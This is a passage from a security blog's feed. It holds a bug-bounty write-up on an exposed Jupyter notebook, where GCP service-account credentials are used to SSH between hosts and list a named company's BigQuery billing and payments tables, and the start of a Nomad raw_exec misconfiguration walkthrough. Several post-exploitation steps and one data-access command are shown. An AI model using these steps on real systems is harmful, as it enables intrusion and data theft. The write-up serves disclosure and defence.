src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec enabled"},"content":{"type":"html","$t":"\"Nomad is a flexible container orchestration tool that enables an organization to \neasily deploy and manage any containerized or legacy application using a single, \nunified workflow. Nomad can run a diverse workload of Docker, non-containerized, \nmicroservice, and batch applications, and generally offers the following benefits \nto developers and operators...\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom:\u0026nbsp;\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/index.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/index.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo get a feel for where it fits in the HashiCorp ecosphere take a look at the following graphic:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s1600\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"1600\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s400\/Screen+Shot+2018-12-18+at+10.57.58+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI'd like to thank \u003Ca href=\"https:\/\/twitter.com\/willbtlr\" target=\"_blank\"\u003EWill Butler\u003C\/a\u003E for letting me write this up after watching him pwn it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can get a dev environment up and running using the tutorial here:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/intro\/getting-started\/install.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe walkthru has you run it as a dev environment which wont bind to 0.0.0.0 so you'll need the following server and client files to get an appropriate environment up and running after you Vagrant up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nserver:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/ce4296137414bd16fcca0818208b39b7\u003C\/a\u003E\u003Cbr \/\u003E\nclient1:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/4abde0ee31f4d730019e6fa04ef6d3b6\u003C\/a\u003E\u003Cbr \/\u003E\nclient2:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\" target=\"_blank\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/a4399019a943862e57283c29994ce5da\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you get everything up and running correctly you should be able to connect to the UI on port 4646 and see the example job\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E$ nomad job run example.nomad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Monitoring evaluation \"ac9b4b08\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation triggered by job \"example\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation within deployment: \"8a7dfe0f\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EAllocation \"57e65abe\" created: node \"a15034e5\", group \"cache\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003EEvaluation status changed: \"pending\" -\u0026gt; \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f4f4f4; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan class=\"s1\"\u003E==\u0026gt; Evaluation \"ac9b4b08\" finished with status \"complete\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s1600\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOElT3HECII9VIWEIfPBE2z5JE8NVOliGSs0fOkuLL4tFbzO8faRYIdW6axFxHcr9iR_m2EJa6gIGq5opsfSkwlTbJ644dHm1AB_Sf4ORUGRB1rSuWALMLV8eYiBPMxV7XbdRJsEUEWfY\/s400\/Screen+Shot+2018-12-18+at+11.10.44+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\njobs in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s1600\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"1600\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPGjA_m2RSbEVEWM4yxZ_hXthvuE6hxafRXl6TU-onoRGFttN4jtEWpr1KUSqtjO9BvS9CORcGU6J-CgVxLBC6kGFMv5uJRZ8AUPGXTHuznstpQBSxboh28tzLCulH9O1c6wWRlamIFe4\/s400\/Screen+Shot+2018-12-18+at+11.11.03+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nservers in the nomad UI\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s1600\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1600\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMc-N-WTmCYi_Oix_7t5Lg4HME1syM1TdMQyQWQ1Q4AgPT0kZIiaQcbDl6Yylw2ZFGVQAJzcEkC_c5ziktyWKABv16uQIjgXem5SdRQbJGYxsRmoc2R-f4oNpWeCBupWZiU0_Qv2RoLCI\/s400\/Screen+Shot+2018-12-18+at+11.10.56+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nclients in the nomad UI\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003ELeveraging misconfiguration time. Nomad ships with a raw_exec option that is disabled by default.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nref: \u003Ca href=\"https:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/docs\/drivers\/raw_exec.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; 